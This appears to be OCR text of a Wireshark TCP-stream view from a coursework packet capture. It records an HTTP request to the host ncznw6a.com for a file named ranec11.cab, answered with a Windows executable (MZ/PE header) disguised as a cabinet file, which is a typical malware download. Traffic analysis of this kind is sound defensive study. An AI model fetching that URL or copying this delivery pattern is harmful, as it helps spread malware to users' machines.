 Wireshark · Follow TCP Stream (tcp.stream eq 27) · coursework.pcap
File Edit View Go Capture
tcp.stream eq 27
No. Time Source
667 77.900182 10.8.2
690 78.140275 45.12.
691 78.140611 10.8.2
692 78.141924 10.8.2
693 78.142048 45.12.
731 78.375077 45.12.
732 78.375237 10.8.2
733 78.375296 45.12.
734 78.375340 45.12.
735 78.375481 45.12.
736 78.375490 10.8.2
737 78.375602 10.8.2
738 78.375735 45.12.
739 78.375810 10.8.2
740 78.375871 45.12.
741 78.375940 10.8.2
742 78.376033 45.12.
743 78.376122 10.8.2
744 78.376209 45.12.
745 78.376260 10.8.2
Frame 692: 318 bytes on wir
Ethernet II, Src: ASUSTekC_
0000 0c 85 25 12 c4 90 10 c3
0010 01 30 8c 09 40 00 80 06
0020 04 be ef 18 00 50 15 5
0030 ff ff 31 9e 00 00 47 45
GET /dujok/kevyl.php?l=ranec11.cab HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: ncznw6a.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2020 15:04:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.33
Content-Description: File Transfer
Content-Disposition: attachment; filename="ranec11.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 304640
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be
run in DOS mode.
$.......PE..L...&.8_...........!.....&...|...............@...............................`.......
$....@..........................h..P....h..<.... ..t....................0...
+...@..T....................A.......A..@............@..h............................text...s%.......&..
................ ..`.rdata...1...@...2...*..............@..@.data................
\..............@....rsrc...t.... .......t..............@..@.reloc...+...
0...,...z..............@..B............................................................................
PERM=1
segment of a re
CP segment of a
CP segment of a
CP segment of a
CP segment of a
CP segment of a
CP segment of a
CP segment of a